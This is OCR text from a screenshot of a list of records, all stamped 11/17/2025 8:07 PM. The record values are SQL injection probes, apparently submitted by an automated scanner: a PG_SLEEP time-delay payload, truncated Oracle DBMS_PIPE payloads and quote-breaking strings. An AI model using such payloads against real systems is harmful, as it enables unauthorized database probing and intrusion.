
Created on:
11/17/2025 8:07 PM
555XMGqJ2rI')) OR 135=(SELECT 135 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555'"
fnfOzvSR